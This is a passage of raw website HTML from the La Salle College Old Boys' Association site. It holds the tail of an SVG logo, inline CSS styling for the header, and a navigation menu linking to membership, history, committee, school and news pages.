transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_48{flex-grow:1}}@media (min-width:768px) and (max-width:1018px){.tdi_48{flex-grow:1}}.tdi_48{justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-left:-50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>.tdi_49{margin-left:-30px!important}@media(min-width:1141px){.tdi_49{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_49{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-left:-40px!important;display:inline-block!important}}</style>
<style>.tdi_49 .tdb-menu>li{margin-right:8px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:8px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 8px;color:#000000}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:1px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-family:Grenze!important;font-size:17px!important;line-height:68px!important;font-weight:400!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{padding:15px 0px;box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 25px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-family:Grenze!important;font-size:16px!important;font-weight:400!important}.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(94,106,135,0.2)}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-menu>li{margin-right:10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 6px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li{margin-right:10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 0px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:54px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}}</style>
<style>.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#500778,#c8102e);background:linear-gradient(-90deg,#500778,#c8102e)}.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{height:3px;bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
